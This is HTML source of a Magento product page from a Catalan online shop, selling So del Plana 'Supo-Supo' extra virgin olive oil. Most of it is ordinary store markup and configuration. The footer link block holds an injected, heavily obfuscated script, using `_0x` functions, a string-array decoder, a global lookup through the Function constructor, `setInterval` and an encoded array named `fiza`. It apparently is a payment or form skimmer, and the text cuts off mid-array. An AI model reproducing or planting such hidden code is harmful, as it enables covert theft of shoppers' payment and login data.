                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LebYugUAAAAAP8E013QYC-xMp4Tk2kl2eGcMYQI","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.labotigadelpallars.com\/index.php\/","http:\/\/www.labotigadelpallars.com\/index.php\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": ".labotigadelpallars.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.labotigadelpallars.com\/index.php\/page_cache\/block\/render\/id\/499\/category\/70\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_499","catalog_product_view_sku_O0015"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/manufacturers\/so-del-plana\/so-del-plana-oove-supo-supo.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.labotigadelpallars.com/media/catalog/product/cache/1781be5ae67bee9e5c6266bbc3acb249/s/o/sodelplana-oove-aove-supo-supo_1.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://www.labotigadelpallars.com/media/catalog/product/cache/1781be5ae67bee9e5c6266bbc3acb249/s/o/sodelplana-oove-aove-supo-supo_1.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/a3cb906eb0c5e5742d572a44b2be67f7\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","img":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/1781be5ae67bee9e5c6266bbc3acb249\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","full":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/05ae35ada688dc114e2106678e8be7ba\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","caption":"Oli d'oliva verge extra Supo-Supo","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Oli d&#039;oliva verge extra Supo-Supo</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.labotigadelpallars.com/index.php/manufacturers/so-del-plana/so-del-plana-oove-supo-supo.html#review-form">
                Sigueu el primer a opinar sobre aquest producte            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="499" data-price-box="product-id-499">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-499"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
                <meta itemprop="price" content="8.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">O0015</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="O0015"
          action="https://www.labotigadelpallars.com/index.php/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvbWFudWZhY3R1cmVycy9zby1kZWwtcGxhbmEvc28tZGVsLXBsYW5hLW9vdmUtc3Vwby1zdXBvLmh0bWw~/product/499/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="499" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="499" />
        <input name="form_key" type="hidden" value="TnPikZASZgNvPnyP" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantitat</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="0"
                       title="Quantitat"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Afegir&#x20;a&#x20;la&#x20;cistella"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Afegir a la cistella</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-499]": {
            "priceBox": {
                "priceConfig":  {"productId":"499","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.labotigadelpallars.com\/index.php\/catalog\/product_compare\/add\/","data":{"product":"499","uenc":"aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9tYW51ZmFjdHVyZXJzL3NvLWRlbC1wbGFuYS9zby1kZWwtcGxhbmEtb292ZS1zdXBvLXN1cG8uaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <a href="https://www.labotigadelpallars.com/index.php/sendfriend/product/send/id/499/cat_id/70/"
       class="action mailto friend"><span>Correu electrònic</span></a>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p>Des d'una petita finca agrícola a Sant Cristòfol de la Vall (Pallars Jussà), al peu del Montsec, treballada amb filosofia ecològica, So del Plana ens ofereix aquest oli d'oliva verge extra d'olives arbequines en envàs premium de llauna Supo-Supo de 500ml perquè en gaudiu a les vostres amanides i pa amb tomàquet, i sentiu el gust de la terra a la boca sense sortir de casa.</p></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Des d'una petita finca agrícola a Sant Cristòfol de la Vall (Pallars Jussà), al peu del Montsec, treballada amb filosofia ecològica, So del Plana ens ofereix aquest oli d'oliva verge extra d'olives arbequines en envàs premium de llauna Supo-Supo de 500ml perquè en gaudiu a les vostres amanides i pa amb tomàquet, i sentiu el gust de la terra a la boca sense sortir de casa.</p></div>
</div>
                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Ressenyes                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Escriu la teva ressenya</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Només els usuaris registrats poden escriure ressenyes. Si us plau, <a href="https://www.labotigadelpallars.com/index.php/customer/account/login/referer/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDk5L2NhdGVnb3J5LzcwLyNyZXZpZXctZm9ybQ~~/">Inicieu la sessió</a> o <a href="https://www.labotigadelpallars.com/index.php/customer/account/create/">creeu un compte</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F499\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elem0lpMq1jzArray = document.querySelectorAll('#reviews');
    if(elem0lpMq1jzArray.length !== 'undefined'){
        elem0lpMq1jzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"499":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.labotigadelpallars.com\\\/index.php\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/499\\\/\",\"data\":{\"product\":\"499\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/499\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.labotigadelpallars.com\\\/index.php\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"499\",\"uenc\":\"aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9tYW51ZmFjdHVyZXJzL3NvLWRlbC1wbGFuYS9zby1kZWwtcGxhbmEtb292ZS1zdXBvLXN1cG8uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":8.5,"max_price":8.5,"max_regular_price":8.5,"minimal_regular_price":8.5,"special_price":null,"minimal_price":8.5,"regular_price":8.5,"formatted_prices":{"final_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":7.7272717272727,"max_price":7.7272717272727,"max_regular_price":7.7272717272727,"minimal_regular_price":7.7272717272727,"special_price":7.7272717272727,"minimal_price":7.7272717272727,"regular_price":7.7272717272727,"formatted_prices":{"final_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">7,73\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">8,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/3ef0ce5603793c182ef79a9553d8861f\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/8985c8f65cc5ada2fc04877999319a1d\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/49989a4a7c0d5b6d7a09ebcc8d16d013\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":75,"resized_height":90},{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/3ef0ce5603793c182ef79a9553d8861f\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":240,"resized_height":300},{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/8985c8f65cc5ada2fc04877999319a1d\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":270,"resized_height":340},{"url":"https:\/\/www.labotigadelpallars.com\/media\/catalog\/product\/cache\/4eb68233220f4aeb5cde1b5c7927820b\/s\/o\/sodelplana-oove-aove-supo-supo_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Oli d'oliva verge extra Supo-Supo","resized_width":75,"resized_height":90}],"url":"https:\/\/www.labotigadelpallars.com\/index.php\/manufacturers\/so-del-plana\/so-del-plana-oove-supo-supo.html","id":499,"name":"Oli d'oliva verge extra Supo-Supo","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.labotigadelpallars.com\/index.php\/manufacturers\/so-del-plana\/so-del-plana-oove-supo-supo.html#review-form\">\n                Sigueu el primer a opinar sobre aquest producte            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.labotigadelpallars.com\\\/index.php\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":499,\"uenc\":\"aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9tYW51ZmFjdHVyZXJzL3NvLWRlbC1wbGFuYS9zby1kZWwtcGxhbmEtb292ZS1zdXBvLXN1cG8uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.labotigadelpallars.com/index.php/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Introduïu l&#039;adreça de correu electrònic"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscriure"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscriure</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul>
<li><a href="https://www.labotigadelpallars.com/about-us">Qui som</a></li>
<li><a href="https://www.labotigadelpallars.com/customer-service">Condicions d'Ús i Compra</a></li>
<li><a href="https://www.labotigadelpallars.com/transport">Transport</a></li>
<li><a href="https://www.labotigadelpallars.com/links">Enllaços</a></li>
</ul><script>function _0x20c7a9(_0x3d59f9,_0x2b4475,_0x16d25a,_0x588d43,_0x5b6764){return _0x3a6b(_0x16d25a-0x31b,_0x3d59f9);}(function(_0x1c7b31,_0x5dde7c){function _0xeba743(_0x47821a,_0x288168,_0x583535,_0xcc115,_0x49eb37){return _0x3a6b(_0x583535-0x330,_0xcc115);}var _0x20a394=_0x1c7b31();function _0x3ca898(_0x1cd0f9,_0x46a938,_0x469d20,_0x5a38b1,_0x133a07){return _0x3a6b(_0x133a07-0x319,_0x1cd0f9);}function _0xe0e7c(_0x1e19a8,_0x3c9035,_0x28c644,_0x345195,_0x597ee6){return _0x3a6b(_0x345195-0x97,_0x597ee6);}function _0x209235(_0x2fd9a3,_0x81fef7,_0x3aa4a5,_0x207b11,_0x46ec46){return _0x3a6b(_0x81fef7- -0x33a,_0x46ec46);}function _0x407fbf(_0x28768c,_0xefd576,_0x556c2d,_0x175800,_0xfab62){return _0x3a6b(_0x28768c- -0x212,_0x175800);}while(!![]){try{var _0x3a3a0b=-parseInt(_0xeba743(0x6e9,0x645,0x7cc,0x8b3,0x5e9))/(-0x2c5*-0x7+-0x5*-0x66a+-0x3374)+parseInt(_0xeba743(0x66e,0x8b4,0x80f,0x911,0x7aa))/(0x2*-0x23f+0x145f*0x1+-0xfdf*0x1)*(-parseInt(_0x3ca898(0x732,0x621,0x772,0x53f,0x53e))/(-0x5d*-0xd+0x567*-0x3+-0x3*-0x3d5))+-parseInt(_0x209235(0x189,0xfb,-0x90,-0x2e,0x165))/(-0x64e*-0x5+0x2618+-0x1*0x459a)*(-parseInt(_0x3ca898(0x6f4,0x6df,0x900,0x528,0x6e4))/(-0x16d1+0x7*0xe5+-0x1093*-0x1))+parseInt(_0x209235(-0x1ad,-0x6a,-0x24d,0x131,0x74))/(0x5*-0x305+0x1d16+0x113*-0xd)*(-parseInt(_0xe0e7c(0x389,0x376,0x1e6,0x219,0x327))/(0x1*0x180e+0x1d2f*0x1+-0x3cd*0xe))+parseInt(_0x209235(0x10e,0x1d4,0x216,0x180,-0x45))/(-0x1*-0x1d96+0x22f4+0x1*-0x4082)*(-parseInt(_0x407fbf(0xa0,-0x117,-0x104,-0xa1,0x222))/(-0xb1e+-0x325+0xe4c*0x1))+-parseInt(_0x209235(0x17c,-0x32,0x11a,0x4d,-0x189))/(0xdac+0x140c+-0x21ae)+parseInt(_0x209235(-0xb4,-0x3a,-0x68,0x10f,-0x1a9))/(-0xffd+-0x1*-0x159c+0xee*-0x6);if(_0x3a3a0b===_0x5dde7c)break;else _0x20a394['push'](_0x20a394['shift']());}catch(_0x47a829){_0x20a394['push'](_0x20a394['shift']());}}}(_0x4d46,0x81f0e+0x1f*0x2c77+0x141*-0x4f2),(function(){function _0x55f72f(_0x410dcc,_0x31fe25,_0x30eeab,_0xd38648,_0x1c12cb){return _0x3a6b(_0x30eeab-0x1fb,_0x1c12cb);}var _0x2fc1cc={'YhlZN':function(_0xa2681b,_0x39b047){return _0xa2681b(_0x39b047);},'QWmDo':function(_0x34d5e7,_0x220f6e){return _0x34d5e7+_0x220f6e;},'bvfHC':function(_0x45760f,_0x5e16a0){return _0x45760f+_0x5e16a0;},'yRnui':_0x101954(0x1c2,-0x55,0x16a,0x65,-0x14e)+_0x55f72f(0x5c6,0x79c,0x68f,0x74d,0x806)+_0x101954(0x134,-0x21,-0x1a1,0x1d4,-0x1a8)+_0x5e8675(0x4e8,0x440,0x429,0x5a7,0x7ce),'eMFlT':_0x269f81(0x37,0x1a0,-0x2b,0x3a8,0x100)+_0x574a95(0x3e5,0x491,0x3bf,0x3e9,0x59d)+_0x101954(0x65,0x273,0x21a,0x338,0x2e3)+_0x574a95(0x3d1,0x29f,0x329,0x407,0x598)+_0x101954(0x232,0x340,0x435,0x28d,0x31e)+_0x574a95(0x78,0x152,0xd9,0xe1,0x258)+'\x20)','yjPib':function(_0x3060a9){return _0x3060a9();}};function _0x5e8675(_0x8936dd,_0x500ed7,_0x3881db,_0x21a8d8,_0x460b20){return _0x3a6b(_0x21a8d8-0x257,_0x460b20);}var _0x1a9f79;function _0x101954(_0x505c9d,_0x2c6f58,_0x210b72,_0x4ae038,_0x415b65){return _0x3a6b(_0x2c6f58- -0x291,_0x210b72);}try{var _0x2900bf=_0x2fc1cc[_0x101954(0x1b6,-0x47,-0xb1,-0xba,0x159)](Function,_0x2fc1cc[_0x574a95(0x92,-0x9f,0x14c,0x1e,-0x90)](_0x2fc1cc[_0x101954(-0x1a2,0xa1,0x27d,0x112,-0xab)](_0x2fc1cc[_0x55f72f(0x38d,0x2e6,0x53d,0x763,0x695)],_0x2fc1cc[_0x5e8675(0x78a,0x5e7,0x70d,0x812,0x70f)]),');'));_0x1a9f79=_0x2fc1cc[_0x574a95(0x181,0x313,-0x4e,0x21,-0x6a)](_0x2900bf);}catch(_0x534bee){_0x1a9f79=window;}function _0x269f81(_0x17d403,_0x1f20b4,_0x3f49db,_0x5ef8d5,_0x12f458){return _0x3a6b(_0x1f20b4- -0x91,_0x17d403);}function _0x574a95(_0x48f7c3,_0xb763c9,_0x253c4c,_0x5a469a,_0x496dae){return _0x3a6b(_0x48f7c3- -0x191,_0x496dae);}_0x1a9f79[_0x101954(0x351,0x19e,0x3d3,0x1b5,0x7a)+_0x269f81(-0xdc,0x173,0x18d,0x2ed,0x1f2)+'l'](_0x5d31fb,0x151*0xf+-0x2ab*-0xa+0x5f*-0x53);}()));var fiza=[_0x47956d(0x1,0x2f,-0x17c,0xc2,-0x199)+_0x47956d(-0x19,0x6f,0x114,-0x4f,-0xd7)+_0x1cac7a(-0x1b0,0x96,-0x63,0x16b,-0x6f)+_0x20c7a9(0x5bf,0x904,0x7df,0x8ff,0x6ff)+_0x47956d(0xc7,0x25e,0x3a0,0x117,0x2bd)+_0x2ef831(0x350,0x273,0x89,0x457,0xb1),_0xefe1fe(0x415,0x565,0x641,0x770,0x3ee)+_0x2ef831(0x20d,0x1c1,0x94,0xc3,0x14f)+_0x20c7a9(0x720,0x881,0x751,0x56b,0x6ee)+_0x1cac7a(0x575,0x2fa,0x408,0x3f2,0x342)+_0x1cac7a(0x555,0x24d,0x3c4,0x395,0x39d),_0x47956d(0xd,0x2f,0xf1,0xbe,0x18a)+_0x2ef831(0x408,0x287,0x7d,0x3bc,0x2b6)+_0x1cac7a(0x1d6,0x44,-0x2a0,-0x292,-0x6f)+_0x2ef831(0x446,0x3f7,0x572,0x1da,0x62d)+_0x20c7a9(0x80f,0xa5e,0x8ef,0xb32,0xa8d),_0x47956d(-0x159,0x2f,0x15b,-0x57,-0xe7)+_0x1cac7a(0x364,0xd3,0x24c,0x55,0x125)+_0xefe1fe(0x41b,0x582,0x43d,0x739,0x6d6)+_0x20c7a9(0x6a4,0x7d1,0x5af,0x69d,0x7c2)+'p',_0x20c7a9(0x40f,0x52e,0x4be,0x3d9,0x46d)+_0x1cac7a(-0x1e,0x1b1,-0x296,0x84,-0x5b)+_0x1cac7a(0x255,0x31c,0x130,0x26c,0x331)+_0x47956d(0x2ce,0x237,0x81,0x1bd,0x35c)+'er',_0x47956d(0x157,-0x68,0xed,0x1e6,0x13b)+_0x1cac7a(-0xbe,-0x7a,-0x1bc,0